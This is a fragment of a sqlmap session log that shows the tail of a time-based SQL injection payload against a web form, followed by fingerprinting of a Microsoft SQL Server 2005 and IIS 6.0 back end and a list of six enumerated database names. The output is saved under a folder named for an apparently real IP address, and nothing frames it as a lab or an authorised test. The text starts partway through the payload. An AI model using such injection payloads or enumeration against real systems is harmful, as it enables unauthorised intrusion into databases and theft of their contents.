 Sqlmap
NT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,s
ysusers AS sys5,sysusers AS sys6,sysusers AS sys7)--&BtnCancel.x=31&BtnCancel.y=
18
---
[20:27:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:27:16] [INFO] fetching database names
[20:27:17] [WARNING] reflective value(s) found and filtering out
available databases [6]:
[*] Gmis
[*] master
[*] model
[*] msdb
[*] serverdb
[*] tempdb
[20:27:17] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\210.43.126.80'
[*] shutting down at 20:27:17
C:\Python27\sqlmap>